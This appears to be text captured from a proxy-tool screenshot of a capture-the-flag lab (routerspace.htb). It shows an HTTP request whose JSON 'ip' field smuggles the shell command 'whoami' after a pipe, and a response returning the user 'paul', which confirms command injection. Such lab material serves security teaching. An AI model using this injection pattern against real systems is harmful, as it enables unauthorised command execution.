 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 23
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-39444
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Thu, 10 Mar 2022 05:11:24 GMT
8 Connection: close
9
10 "paul\n"